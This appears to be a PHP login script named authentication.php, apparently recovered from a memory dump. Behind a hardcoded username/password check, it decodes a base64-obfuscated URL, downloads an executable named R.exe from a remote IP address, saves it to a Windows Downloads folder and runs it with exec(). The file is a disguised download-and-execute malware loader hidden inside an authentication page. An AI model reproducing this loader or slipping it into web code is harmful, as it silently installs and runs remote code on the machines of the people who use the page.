 file.0xa001c54102e0.0xa001c4544250.DataSectionObject.authentication.php.dat
<?php
// Check if the user is authenticated
if ($_POST['username'] == 'user' && $_POST['password'] == 'password') {
// Encode the file URL to base64
$fileUrl = 'aHR0cDovLzE5Mi4xNjguMjM1LjEzNy9kb3dubG9hZC9SLmV4ZQ0K';
// Download the file from the external link
$fileName = 'R.exe';
$filePath = 'C:\\Users\\Work\\Downloads\\' . $fileName;
$fp = fopen($filePath, 'w');
$ch = curl_init(base64_decode($fileUrl));
curl_setopt($ch, CURLOPT_FILE, $fp);
curl_exec($ch);
curl_close($ch);
fclose($fp);
// Execute the downloaded file
exec($filePath);
// Redirect the user to another page
header('Location: success.php');
exit;
} else {
// Redirect the user to the login page
header('Location: login.php');
exit;
}